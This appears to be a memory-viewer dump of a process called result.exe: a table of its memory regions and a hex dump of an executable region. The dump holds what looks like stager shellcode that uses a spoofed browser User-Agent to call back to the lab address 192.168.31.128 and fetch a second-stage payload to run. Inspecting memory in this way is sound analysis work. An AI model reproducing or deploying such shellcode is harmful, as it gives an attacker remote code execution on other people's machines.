 Hide free regions
Base address Type Size Protection Use Total WS Private WS Shareable WS Shared WS Locked WS
0x10000 Mapped 64 kB RW Heap (ID 2) 4 kB 4 kB 4 kB
0x20000 Mapped 12 kB R
0x30000 Mapped 124 kB R
0x50000 Mapped 16 kB R
0x60000 Mapped 8 kB R
0x70000 Private 8 kB RW
0x80000 Mapped 196 kB R
0xc0000 Mapped 12 kB R
0xd0000 Private 392 kB RW
0x140000 Mapped 196 kB R
0x180000 Mapped 8 kB R
0x190000 Mapped 8 kB R
0x1a0000 Mapped 4 kB R
0x1b0000 Mapped 32 kB R
0x1c0000 Mapped 4 kB R
0x1d0000 Private 4 kB RWX
0x1d0000 Private: Commit 4 kB RWX
0x1e0000 Mapped 4 kB R
0x1f0000 Mapped 4 kB RW
0x200000 Private 2,048 kB RW
0x400000 Image 1,400 kB WCX
0x560000 Private 2,048 kB RW
0x760000 Private 392 kB RW
0x7d0000 Mapped 4 kB R
0x7e0000 Mapped 4 kB RW
0x7f0000 Mapped 4 kB R
0x800000 Private 64 kB RW
0x810000 Private 1,024 kB RW
0x910000 Mapped 824 kB R
0x9e0000 Private 2,048 kB RW
0xbe0000 Private 2,048 kB RW
0xde0000 Private 2,048 kB RW
result.exe (25976) (0x1d0000 - 0x1d1000)
000001bd af dd 31 64 81 c0 af 20 b4 5c d0 b4 e2 10 6a d3 ..1d... .\....j.
000001cd 3b a3 a0 a8 6c 16 02 fb 7c 00 55 73 65 72 2d 41 ;...l...|.User-A
000001dd 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e gent: Mozilla/4.
000001ed 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 0 (compatible; M
000001fd 53 49 45 20 37 2e 30 3b 20 57 69 6e 64 6f 77 73 SIE 7.0; Windows
0000020d 20 4e 54 20 35 2e 31 3b 20 54 72 69 64 65 6e 74  NT 5.1; Trident
0000021d 2f 34 2e 30 3b 20 2e 4e 45 54 20 43 4c 52 20 31 /4.0; .NET CLR 1
0000022d 2e 31 2e 34 33 32 32 29 0d 0a 00 30 95 69 59 52 .1.4322)...0.iYR
0000023d d6 6f 1e d2 4e 42 ad 1c b1 02 43 e8 2f 63 61 5d .o..NB....C./ca]
0000024d 96 09 8d f5 bf ad 2b 97 7c c4 7f e3 37 0f 9a 5f ......+.|...7.._
0000025d ec 75 36 59 de d8 07 9a ea eb b4 b9 df 59 b8 9c .u6Y.........Y..
0000026d 3c 91 68 ce 2d 04 46 b4 92 ec 8f 9e e0 3c 68 de <.h.-.F......<h.
0000027d e8 b2 b9 2b cb ae ce ed 31 8c b4 89 41 44 90 bc ...+....1...AD..
0000028d 96 3b 5a a8 9a 82 4f bd a4 3d 42 6c 17 b2 15 ab .;Z...O..=Bl....
0000029d 23 f1 b4 d2 80 57 36 8d 1e b4 0c 5e e4 5e 2b c8 #....W6....^.^+.
000002ad a4 1d 54 21 22 30 e6 15 5e 70 a6 90 02 67 28 f1 ..T!"0..^p...g(.
000002bd 49 f5 93 6e eb 28 10 d6 fb a3 58 23 ed a7 9c db I..n.(....X#....
000002cd 9c a7 64 2f 7e f9 9b 65 2d fa 3b fa c0 c0 62 7c ..d/~..e-.;...b|
000002dd cb aa e5 df 29 d2 57 73 5d f8 70 ee 5a 4c 32 39 ....).Ws].p.ZL29
000002ed b6 89 d8 49 ab 5c 93 7c c2 17 73 ad b9 79 97 e8 ...I.\.|..s..y..
000002fd 16 88 f1 48 37 6d 0d f4 07 00 41 be f0 b5 a2 56 ...H7m....A....V
0000030d ff d5 48 31 c9 ba 00 00 40 00 41 b8 00 10 00 00 ..H1....@.A.....
0000031d 41 b9 40 00 00 00 41 ba 58 a4 53 e5 ff d5 48 93 A.@...A.X.S...H.
0000032d 53 53 48 89 e7 48 89 f1 48 89 da 41 b8 00 20 00 SSH..H..H..A.. .
0000033d 00 49 89 f9 41 ba 12 96 89 e2 ff d5 48 83 c4 20 .I..A.......H..
0000034d 85 c0 74 b6 66 8b 07 48 01 c3 85 c0 75 d7 58 58 ..t.f..H....u.XX
0000035d 58 48 05 00 00 00 00 50 c3 e8 9f fd ff ff 31 39 XH.....P......19
0000036d 32 2e 31 36 38 2e 33 31 2e 31 32 38 00 27 bc 86 2.168.31.128.'..
0000037d aa 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000038d 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000039d 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close